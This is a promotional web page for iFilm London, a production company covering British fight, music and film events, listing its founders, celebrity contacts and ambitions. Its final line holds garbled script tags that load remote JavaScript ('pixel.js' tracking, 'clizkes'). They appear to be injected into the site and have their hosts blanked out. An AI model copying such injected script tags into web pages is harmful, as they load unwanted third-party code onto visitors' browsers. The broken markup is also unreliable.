iFILM LONDON We are proud to be associated with iFilm London and cover there work on our website. iFilm keep us up to date with there videos, covering the British fight scene with interviews, press conferences and other unique footage.
iFILM LONDON is a brand new London / Essex based production company specialising in the art of documentary making, behind the scenes footage and interviewing. Founded by Kugan Cassius and James Helder in 2010, iFILM LONDON aims to cement their place within the country's entertainment industry.
With a wealth of experience in their respective fields, Kugan and James have have already worked with some of the country's most recognisable faces in Sport, Music and Film such as Danny Dyer, Nick Love, Noel Clarke, Frank Harper, Jane Couch, Doneo, Heartless Crew, Avtar Bogul, Art Malik, Neil Maskell, Ricky Grover, Russel Brand, Steven Berkoff, Ricky Hatton, Plan B, John Challis, Paul Barber, Reg Traviss, Shabba D, Creed, Junior Witter, Robin Reid. The List goes on.
WHY

i

FILM LONDON

?
It is not always about the 'event' . The drama going on behind the scenes is sometimes more watchable than the actual event. iFILM LONDON tours the country covering sporting events, music shows, film productions, charity events, film premieres, fashion shows and so much more. iFILM LONDON guarantees to get the exclusive footage and interviews that other companies simply cannot. By using iFILM LONDON for your event, we make sure that no stone is left unturned.
WHAT

IS OUR AIM FOR

i

FILM LONDON

?
Our aim for iFILM LONDON is to become the country's number one visual outlet for all the major events from the world of sport, music and film. Having already worked with some huge names, we aim to progress into becoming more mainstream through quality of production, reliability and of course, end product.
visit there website here www.ifilmlondon.com
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>